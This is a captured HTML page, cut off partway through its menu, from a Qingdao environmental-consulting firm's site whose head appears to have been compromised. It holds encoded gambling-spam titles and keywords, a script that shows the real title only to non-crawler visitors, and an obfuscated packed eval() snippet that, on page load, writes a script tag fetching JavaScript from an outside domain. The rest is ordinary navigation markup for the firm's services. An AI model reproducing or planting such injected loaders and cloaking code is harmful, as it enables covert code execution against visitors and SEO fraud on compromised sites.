

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingdao-water.cn/index.php?c=category&id=243
body_size: 11771
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#111;&#98;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23089;&#20048;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;&#45;&#79;&#66;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#79;&#66;&#20307;&#32946;&#23448;&#32593;&#44;&#79;&#66;&#20307;&#32946;&#97;&#112;&#112;&#44;&#79;&#66;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#24179;&#21488;&#30331;&#24405;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#26368;&#26032;&#32593;&#22336;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#19979;&#36733;"/>
<meta name="description" content="&#79;&#66;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#83;&#69;&#79;&#25512;&#33616;&#22823;&#99;&#9917;&#65039;&#9989;&#26159;&#20013;&#22269;&#36229;&#32423;&#20449;&#35465;&#24179;&#21488;&#12290;&#111;&#98;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#26159;&#26435;&#23041;&#20307;&#32946;&#24179;&#21488;&#44;&#25552;&#20379;&#111;&#98;&#20307;&#32946;&#23448;&#32593;&#44;&#111;&#98;&#20307;&#32946;&#97;&#112;&#112;&#44;&#111;&#98;&#20307;&#32946;&#23448;&#32593;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#24179;&#21488;&#30331;&#24405;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#26368;&#26032;&#32593;&#22336;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#19979;&#36733;&#31561;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#20026;&#24744;&#50;&#52;&#23567;&#26102;&#26381;&#21153;&#65292;&#27426;&#36814;&#21508;&#20301;&#20251;&#38386;&#26469;&#32447;&#19978;&#30331;&#24405;&#20307;&#39564;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="青岛环评机构_环保验收_环境影响评价_青岛理工新环境技术开发有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
 <meta name="viewport" content="initial-scale=1.0, user-scalable=no" />  
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
<meta name="keywords" content="环境影响评价_给排水专项规划_生态文明创建_环保管家及咨询_工程咨询（项目建议书_可行性研究报告_初步设计）_节能减排">
<meta name="description" content="业务范围:青岛环境评价_竣工环保验收_污水处理_污水运行管理_排水规划_青岛土壤调查与修复_村镇供热_环评验收等_青岛理工新环境技术开发有限公司">
<link rel="stylesheet" type="text/css" href="/css/css.css" />
<LINK rel=stylesheet type=text/css href="/css/lanrentuku.css">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KHTTAFYAMhI6wFbS",ck:"KHTTAFYAMhI6wFbS"})</script>
<style type="text/css">
/* 公共属性 */
.menu{font-size: 14px;}
.clearfix:after,.clearfix:before{display:table;line-height:0;content:""}
.clearfix:after{clear:both}

/*  主要样式 */
.yyui_menu1 {  }
 
.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
.yyui_menu1 li a { display:block; line-height:35px; text-decoration:none; padding:0px 20px; color:#333333;   }
.yyui_menu1 li a:hover {  background:#EFEFEF; }
.yyui_menu1 li a.more:after{content:" »";}
 
.yyui_menu1 li ul { position:absolute; float:left; width:150px; border:1px solid #D2D2D2; display:none; background-color:#FFFfff; z-index:9999;} /*这是第二级菜单*/
.yyui_menu1 li ul a { width:110px;text-decoration:none; color:#333333;}
.yyui_menu1 li ul a:hover { background:#f2f2f2;}
 
.yyui_menu1 li ul ul{ top:0;left:150px;} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
</style>

<SCRIPT language=javascript src="/js/banner.js"></SCRIPT><!--------banner效果--------->
<script type=text/javascript><!--/导航菜单js下拉/--><![CDATA[//><!--
function menuFix() {
 var sfEls = document.getElementById("nav").getElementsByTagName("li");
 for (var i=0; i<sfEls.length; i++) {
  sfEls[i].onmouseover=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onMouseDown=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onMouseUp=function() {
  this.className+=(this.className.length>0? " ": "") + "sfhover";
  }
  sfEls[i].onmouseout=function() {
  this.className=this.className.replace(new RegExp("( ?|^)sfhover\\b"),
"");
  }
 }
}
window.onload=menuFix;
//--><!]]></script>



<script type="text/javascript">
//SuckerTree Vertical Menu (Aug 4th, 06)
//By Dynamic Drive: http://www.dynamicdrive.com/style/

var menuids=["suckertree1"] //Enter id(s) of SuckerTree UL menus, separated by commas

function buildsubmenus(){
for (var i=0; i<menuids.length; i++){
  var ultags=document.getElementById(menuids[i]).getElementsByTagName("ul")
    for (var t=0; t<ultags.length; t++){
    ultags[t].parentNode.getElementsByTagName("a")[0].className="subfolderstyle"
    ultags[t].parentNode.onmouseover=function(){
    this.getElementsByTagName("ul")[0].style.display="block"
    }
    ultags[t].parentNode.onmouseout=function(){
    this.getElementsByTagName("ul")[0].style.display="none"
    }
    }
  }
}

if (window.addEventListener)
window.addEventListener("load", buildsubmenus, false)
else if (window.attachEvent)
window.attachEvent("onload", buildsubmenus)
</script>

<script src="/js/jquery.min.js"></script>
<script src="/js/yyui.js"></script>
<script type="text/javascript">
yyui_menu('.yyui_menu1');
</script>




</head>

<body>

<body>
<!-----------top开始----------->
<div class="top">
 <div class="logo"><a href="/"><img src="/image/logo.jpg" width="624" height="100" /></a></div>
 <div class="top_right"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="25"><img src="/image/top_zy.jpg" width="141" height="12" border="0" usemap="#Map" /><map name="Map" id="Map"><area shape="rect" coords="3,1,66,12" href="/" /><area shape="rect" coords="75,1,138,15" href="/index.php?c=category&id=116" /></map></td>
  </tr>
  <tr>
    <td height="25"><div class="top_sc"><a href="#">设为首页</a> | <a href="#">加入收藏</a> | <a href="/index.php?c=category&id=11">联系我们</a></div></td>
  </tr>
</table>
</div>
 <div class="clear"></div>
</div>
<!-----------top结束----------->
<!-----------menu开始----------->
<div class="menu_zong">
 <div class="menu">
  <ul id="nav"  class="yyui_menu1">
    <li><a href="/">网站首页</a></li>
          <li><a href="/index.php?c=category&id=1">关于我们</a>
           <ul class="one">
      <li><a href="/index.php?c=category&id=7">公司简介</a>
  </li>
  <li><a href="/index.php?c=category&id=8">组织架构</a>
  </li>
  <li><a href="/index.php?c=category&id=9"> 公司资质</a>
  </li>
  <li><a href="/index.php?c=category&id=10">公司荣誉</a>
  </li>
  <li><a href="/index.php?c=category&id=242">合作单位</a>
  </li>
    
  </ul>
     </li>
      <li><a href="/index.php?c=category&id=2">业务范围</a>
           <ul class="one">
      <li><a href="/index.php?c=category&id=13">专项规划</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=14" title="农村供暖规划">
                                                        农村供暖规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=24" title="海绵城市规划">
                                                        海绵城市规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=25" title="城镇节水规划">
                                                        城镇节水规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=26" title="综合管廊规划">
                                                        综合管廊规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=28" title="城镇污水系统规划">
                                                        城镇污水系统规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=29" title="城镇雨水系统规划">
                                                        城镇雨水系统规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=30" title="给排水系统诊断优化">
                                                        给排水系统诊断优化                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=31" title="雨水防涝规划">
                                                        雨水防涝规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=241" title="国土空间规划">
                                                        国土空间规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=243" title="村庄规划">
                                                        村庄规划                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=15">环境咨询</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=32" title="清洁生产审核">
                                                        清洁生产审核                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=33" title="环境影响评价 ">
                                                        环境影响评价                                                     </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=34" title="节能评估">
                                                        节能评估                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=35" title="企业环保调查">
                                                        企业环保调查                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=36" title="企业竣工环保验收">
                                                        企业竣工环保验收                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=37" title="雨污水管误接及不明水调查">
                                                        雨污水管误接及不明水调查                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=38" title="空气质量调查分析">
                                                        空气质量调查分析                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=39" title="地块调查">
                                                        地块调查                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=40" title="二次污染源调查">
                                                        二次污染源调查                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=16">环境修复</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=41" title="土壤调查与修复">
                                                        土壤调查与修复                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=42" title="河流调查与修复">
                                                        河流调查与修复                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=43" title="环境综合调查">
                                                        环境综合调查                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=17">污水处理</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=44" title="水处理厂提标改造">
                                                        水处理厂提标改造                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=45" title="河道黑臭水体修复">
                                                        河道黑臭水体修复                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=46" title="中水回用">
                                                        中水回用                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=47" title="雨水综合利用">
                                                        雨水综合利用                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=48" title="高浓度有机废水处理">
                                                        高浓度有机废水处理                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=49" title="垃圾渗滤液处理">
                                                        垃圾渗滤液处理                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=50" title="高含盐废水处理">
                                                        高含盐废水处理                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=19">给水处理</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=51" title="直饮水">
                                                        直饮水                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=52" title="泳池用水">
                                                        泳池用水                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=53" title="锅炉用水">
                                                        锅炉用水                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=54" title="冷却用水">
                                                        冷却用水                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=20">运营管理</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=55" title="给水处理厂运行管理">
                                                        给水处理厂运行管理                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=56" title="污水处理厂运行管理">
                                                        污水处理厂运行管理                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=57" title="臭气处理运行管理">
                                                        臭气处理运行管理                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=58" title="企业合同能源管理">
                                                        企业合同能源管理                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=22">废气处理</a>
  </li>
  <li><a href="/index.php?c=category&id=23">设备产品</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=61" title="AO-LBF污水田下处理">
                                                        AO-LBF污水田下处理                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=62" title=" 卧式污水高速过滤罐">
                                                         卧式污水高速过滤罐                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=63" title="一体化污水处理设备">
                                                        一体化污水处理设备                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=64" title="高效生物脱臭装置">
                                                        高效生物脱臭装置                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=65" title="组装地埋式智能污水泵站">
                                                        组装地埋式智能污水泵站                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=66" title="好氧生物滤池">
                                                        好氧生物滤池                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=67" title="生物活性炭过滤器">
                                                        生物活性炭过滤器                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=68" title="油水分离器">
                                                        油水分离器                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=69" title="市政化数字管理平台">
                                                        市政化数字管理平台                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=70" title="厌氧生物处理器">
                                                        厌氧生物处理器                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=254">工业园区综合服务</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=260" title="园区规划">
                                                        园区规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=261" title="产业规划">
                                                        产业规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=262" title="节水规划">
                                                        节水规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=263" title="排涝规划">
                                                        排涝规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=264" title="规划环评">
                                                        规划环评                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=265" title="区域能评">
                                                        区域能评                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=266" title="水土保持">
                                                        水土保持                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=267" title="生态园区建设">
                                                        生态园区建设                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=255">规划编制</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=268" title="园区产业规划">
                                                        园区产业规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=269" title="园区总体规划">
                                                        园区总体规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=270" title="村镇空间规划">
                                                        村镇空间规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=271" title="污水规划">
                                                        污水规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=272" title="村镇供热规划">
                                                        村镇供热规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=273" title="中水回用规划">
                                                        中水回用规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=307" title="排涝规划">
                                                        排涝规划                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=256">碳管理</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=274" title="碳排放量核查">
                                                        碳排放量核查                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=275" title="碳减排">
                                                        碳减排                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=276" title="双碳战略相关咨询">
                                                        双碳战略相关咨询                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=308" title="碳中和">
                                                        碳中和                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=257">市政工程设计</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=277" title="给排水工程">
                                                        给排水工程                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=278" title="防洪排涝">
                                                        防洪排涝                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=279" title="农村污水综合治理">
                                                        农村污水综合治理                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=280" title="黑臭水体工程">
                                                        黑臭水体工程                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=281" title="系统诊断与优化">
                                                        系统诊断与优化                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=282" title="园林景观工程">
                                                        园林景观工程                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=283" title="道路工程">
                                                        道路工程                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=258">环保节能咨询</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=284" title="环保节能咨询">
                                                        环保节能咨询                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=285" title="环境技术服务">
                                                        环境技术服务                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=286" title="环境影响评价">
                                                        环境影响评价                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=287" title="土壤污染状况调查">
                                                        土壤污染状况调查                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=288" title="环保管家服务">
                                                        环保管家服务                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=289" title="生态文明建设">
                                                        生态文明建设                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=290" title="清洁生产">
                                                        清洁生产                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=291" title="节能评估">
                                                        节能评估                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=292" title="绿色建筑">
                                                        绿色建筑                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=293" title="环保验收">
                                                        环保验收                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=294" title="排污许可">
                                                        排污许可                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=259">项目咨询</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=295" title="项目立项">
                                                        项目立项                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=296" title="建议书">
                                                        建议书                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=297" title="应急预案">
                                                        应急预案                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=298" title="风险评估">
                                                        风险评估                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=299" title="可研报告">
                                                        可研报告                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=300" title="实施方案">
                                                        实施方案                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=301">业务一览</a>
  </li>
    
  </ul>
     </li>
      <li><a href="http://www.qingdao-water.cn/index.php?c=category&id=244">业绩案例</a>
           <ul class="one">
      <li><a href="/index.php?c=category&id=244">业绩展示</a>
  </li>
  <li><a href="/index.php?c=category&id=302">经典案例</a>
  </li>
  <li><a href="/index.php?c=category&id=309">专项规划编制</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=314" title="乡村振兴及国土空间规划">
                                                        乡村振兴及国土空间规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=315" title="农村生活污水治理规划">
                                                        农村生活污水治理规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=316" title="园区生态、产业及环评规划">
                                                        园区生态、产业及环评规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=319" title="城市排水规划">
                                                        城市排水规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=320" title="海绵城市规划">
                                                        海绵城市规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=321" title="城市及园区节水规划">
                                                        城市及园区节水规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=322" title="生态文明示范区及“两山”创新基地实施方案规划">
                                                        生态文明示范区及“两山”创新基地实施方案规划                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=323" title="绿色能源及供热规划">
                                                        绿色能源及供热规划                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=310">工程设计方案</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=324" title="工业废水处理">
                                                        工业废水处理                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=325" title="黑臭水体治理方案">
                                                        黑臭水体治理方案                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=311">建设项目咨询</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=326" title="环境影响评价">
                                                        环境影响评价                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=327" title="清洁生产">
                                                        清洁生产                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=328" title="节能评估">
                                                        节能评估                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=329" title="风险评估及可研">
                                                        风险评估及可研                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=312">环保管家及验收</a>
  </li>
  <li><a href="/index.php?c=category&id=313">土壤地块污染调查</a>
  </li>
    
  </ul>
     </li>
      <li><a href="http://www.qingdao-water.cn/index.php?c=category&id=73">技术研发</a>
           <ul class="one">
      <li><a href="/index.php?c=category&id=73">专家工作站 </a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=74" title="工作站简介">
                                                        工作站简介                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=75" title="入站专家">
                                                        入站专家                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="http://www.qingdao-water.cn/index.php?c=category&id=78">研发中心</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=78" title="技术研发">
                                                        技术研发                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="/index.php?c=category&id=79">核心专利</a>
  </li>
  <li><a href="/index.php?c=category&id=80">技术资料</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="/index.php?c=category&id=81" title="核心技术">
                                                        核心技术                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=82" title="科研课题">
                                                        科研课题                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=83" title="核心工艺">
                                                        核心工艺                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=330" title="技术文章">
                                                        技术文章                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="/index.php?c=category&id=332" title="环保科普">
                                                        环保科普                                                    </a>
                                                </li>
                                                	</ul>
 </li>
  <li><a href="https://www.mee.gov.cn/ywgz/fgbz/bz/">生态环境标准</a>
  	<ul class="two">
	                                                  <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/shjbh/shjzlbz/" title="水环境保护">
                                                        水环境保护                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/dqhjbh/dqhjzlbz/" title="大气环境保护">
                                                        大气环境保护                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/wlhj/shjzlbz/" title="环境噪声与霞动">
                                                        环境噪声与霞动                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/trhj/" title="土壤环境保护">
                                                        土壤环境保护                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/gthw/gtfwwrkzbz/" title="固废与化学品污染">
                                                        固废与化学品污染                                                    </a>
                                                </li>
                                                                                                <li>
                                                    <a href="https://www.mee.gov.cn/ywgz/fgbz/bz/bzwb/hxxhj/dcfsbz/" title="核磁辐射环境保护">
